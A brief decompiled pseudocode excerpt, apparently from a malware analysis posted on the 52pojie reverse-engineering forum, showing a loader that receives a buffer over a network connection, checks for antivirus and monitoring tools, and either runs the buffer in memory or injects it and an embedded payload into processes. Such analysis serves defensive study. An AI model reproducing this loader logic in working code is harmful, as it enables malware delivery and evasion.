 if ( ff_connect_recv(code32, &::lpBuffer) )
{
  if ( is_exists_av && is_exists_task )
  {
    ff_create_thread_call_func(v10, ff_enum_window_check_tool_proc_and_write_reg);
    LOBYTE(v17) = 3;
    ff_reest(v10);
    ff_alloc_and_call_buffer(::lpBuffer, NumberOfBytesToWrite);
    LOBYTE(v17) = 0;
    ff_terminate(v10);
  }
  else
  {
    ff_create_proc_or_inject(::lpBuffer, *NumberOfBytesToWrite, 1, 1);
    ff_create_proc_or_inject(sub_10098490, 0x21D4Eu, 0, 0);
  }
}
吾爱破解论坛
www.52pojie.cn